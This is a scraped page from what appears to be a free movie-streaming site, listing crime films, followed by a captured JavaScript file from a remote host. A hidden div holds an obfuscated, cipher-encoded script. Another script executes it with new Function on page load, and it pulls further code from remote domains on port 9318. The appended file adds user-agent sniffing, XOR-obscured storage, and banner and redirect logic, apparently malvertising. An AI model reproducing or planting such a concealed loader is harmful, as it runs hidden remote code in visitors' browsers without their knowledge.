voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321109.html" title="孤夜：豪门血案">孤夜：豪门血案</a></p><p class="vodlist_sub">Netflix Announces Sequel &#39;Raat Akeli Hai: The Bansal Murders&#39;</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/320899.html" title="137号案件" data-original="https://pic.youkupic.com/upload/vod/20251218-1/a882d47e74172d2edcca59e47f9f10a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320899.html" title="137号案件">137号案件</a></p><p class="vodlist_sub">「为什么大家讨厌警察？」男孩询问母亲。身为警察的史黛芬妮，负责的却是警察暴力与失职案件调查。2018年，一名青年随亲友来到巴黎参与街头抗议</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/319424.html" title="三滴血2025" data-original="https://pic.youkupic.com/upload/vod/20251130-1/40225e3dde07b85fb422d8435736b437.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319424.html" title="三滴血2025">三滴血2025</a></p><p class="vodlist_sub">三，是家的最小单位。血脉，是维系家庭的纽带。然而，三个素不相识的人却被命运交织在一起！善恶难辨的男人“驯鹿”，身怀六甲的女人李棋，哑巴男孩</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/319295.html" title="神探瓦雷斯：绑票追缉令" data-original="https://pic.youkupic.com/upload/vod/20251128-1/235e8c97053fb5ecd0ebb3a7f919e691.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319295.html" title="神探瓦雷斯：绑票追缉令">神探瓦雷斯：绑票追缉令</a></p><p class="vodlist_sub">不敢相信！浪荡不羁的瓦雷斯终于要结婚了，但是在婚礼上，瓦雷斯突然接到伴郎「解毒剂」的紧急来电，对方被帮派份子严刑拷打，需要他的救援。当他深</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“劫数难逃粤语”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="253328" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">犯罪片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="但丁之手" href="/video/311037.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250815-1/29b1fb1834770aa4097da13f83b28c9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>927</span><h4 class="title">但丁之手</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;英国,意大利,智利,美国&nbsp;/&nbsp;剧情,悬疑,犯罪</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/233779.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;918</span>有罪2008</a></li><li class="part_eone"><a href="/video/321275.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;918</span>孤儿们</a></li><li class="part_eone"><a href="/video/202280.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>布鲁克林秘案</a></li><li class="part_eone"><a href="/video/230620.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;914</span>陷入困境</a></li><li class="part_eone"><a href="/video/225622.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;912</span>情定开普敦</a></li><li class="part_eone"><a href="/video/164029.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;909</span>友罪2018</a></li><li class="part_eone"><a href="/video/175376.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;899</span>小警风云之寻车记</a></li><li class="part_eone"><a href="/video/211140.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;898</span>白鹰 白鹰雨音的搜查档案</a></li><li class="part_eone"><a href="/video/238223.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;895</span>爱在街口理发店</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="253328" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《劫数难逃粤语》https://www.gzhn666.com/video/253328.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2941wuyljs.ufpbwjv.com:9318/j5j3bgdhjt/41
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let 